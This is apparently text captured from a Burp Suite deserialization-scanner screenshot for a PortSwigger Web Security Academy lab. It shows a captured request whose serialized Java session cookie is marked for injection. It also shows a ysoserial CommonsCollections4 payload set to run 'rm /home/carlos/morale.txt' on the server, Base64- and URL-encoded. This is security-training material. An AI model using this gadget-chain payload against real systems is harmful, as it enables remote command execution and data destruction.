 Deserialization Scanner
Manual testing Exploiting Configurations
Host: 0adb00880438aab380d63f8f00d600d3.web-security-academy.net Port: 443 Https
GET /my-account?id=wiener HTTP/1.1
Host: 0adb00880438aab380d63f8f00d600d3.web-security-academy.net
Cookie: session=§rO0ABXNyAC9sYWIuYWN0aW9ucy5jb21tb24uc2VyaWFsaXphYmxlLkFjY2Vzc1Rva2VuVXNlchlR
/OUSJ6mBAgACTAALYWNjZXNzVG9rZW50ABJMamF2YS9sYW5nL1N0cmluZztMAAh1c2VybmFtZXEAfgABeHB0
ACBjc2xjYjMxcDI5cnhwZ3l0NmMweXM1Y2t2ZjRzajNncXQABndpZW5lcg%3d%3d§
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.
5845.111 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Sec-Ch-Ua:
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: ""
Referer: https://0adb00880438aab380d63f8f00d600d3.web-security-academy.net/login
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9,en-CA;q=0.8
Connection: close
Set Insertion Point Clear Insertion Point
java -jar ysoserial
CommonsCollections4 'rm /home/carlos/morale.txt'
Encode/Compress:
Compress using gzip
Compress using zlib
Encode using Base64
Encode using URL-safe Base64
Encode using ASCII hex
Encode using URL encoding
Add -->
<-- Remove
Encode using Base64
Encode using URL encoding
Attack